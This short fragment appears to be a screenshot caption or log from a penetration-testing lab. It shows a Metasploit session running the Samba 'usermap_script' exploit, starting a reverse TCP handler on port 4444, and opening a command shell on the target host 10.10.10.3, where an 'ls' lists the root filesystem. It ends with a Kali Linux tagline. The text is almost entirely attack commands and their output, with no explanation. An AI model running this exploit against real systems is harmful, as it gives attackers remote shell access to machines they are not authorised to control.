 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on :4444
[*] Command shell session 1 opened ( :4444 → 10.10.10.3:52430) at 2024-09-02 19:04:05 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
KALI LINUX
"the quieter you become, the more you are able to hear"